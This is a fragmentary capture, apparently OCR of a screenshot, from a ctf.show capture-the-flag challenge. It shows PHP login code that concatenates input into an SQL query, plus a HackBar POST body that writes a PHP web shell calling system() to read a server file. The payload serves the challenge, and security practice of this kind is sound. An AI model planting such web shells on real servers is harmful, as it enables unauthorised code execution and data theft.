 query("set name $charName"); $num = 1; $ret = array( "code"=>0, "msg"=>"查询失败", "count"=>$num, "data"=>array() ); if(!preg_match('/^[A-Za-z0-9]+$/i', $u)){ die('error'); } if(!preg_match('/^[A-
Za-z0-9]+$/i', $p)){ die('error'); } $sql = "select id,username,password from admin_user where username = '".$u."' and password = '".$p."';"; $result = $conn->query($sql); if($row = $result-
>fetch_object()){ echo '
FLAG NOT HERE
你气不气？'; }else{ echo 'error'; } }else{ die('error'); } ?>?>
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5147ee71-90d4-472b-ae6f-70dc38ee0768.challenge.ctf.show:8080/2.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=file_put_contents('/var/www/html/a.php','<?=system("cat
/var/www/html/alsckdfy/check.php");?>');